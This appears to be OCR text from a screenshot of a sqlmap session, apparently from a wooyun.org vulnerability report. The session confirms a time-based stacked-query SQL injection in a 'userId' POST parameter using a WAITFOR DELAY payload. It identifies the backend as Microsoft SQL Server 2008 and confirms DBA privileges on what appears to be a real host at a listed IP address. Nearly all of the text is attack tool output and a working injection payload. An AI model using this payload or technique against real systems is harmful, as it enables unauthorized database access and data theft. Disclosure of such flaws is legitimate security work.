 sqlmap
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) r
equests:
---
Parameter: userId (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[00:01:01] [INFO] testing Microsoft SQL Server
[00:01:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:01:32] [INFO] confirming Microsoft SQL Server
[00:03:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[00:03:02] [INFO] testing if current user is DBA
current user is DBA:    True
[00:03:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.140.62.40'
[*] shutting down at 00:03:33
C:\Python27\sqlmap>
www.wooyun.org